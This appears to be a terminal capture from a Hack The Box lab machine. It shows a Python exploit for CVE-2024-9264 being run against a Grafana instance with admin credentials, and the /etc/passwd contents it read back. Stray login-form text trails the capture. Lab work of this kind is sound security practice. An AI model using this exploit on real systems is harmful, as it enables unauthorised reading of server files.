 ┌──(CVE-2024-9264)─(userkali㉿kali)-[~/…/hackthebox/machines/planning/CVE-2024-9264]
└─$ python3 CVE-2024-9264.py -u 'admin' -p '0D5oT70Fq13EvB5r'  -f /etc/passwd  http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Reading file: /etc/passwd
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/etc/passwd'):
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
grafana:x:472:0::/home/grafana:/usr/sbin/nologin
Welco
Email or username
email or usernam
Password
password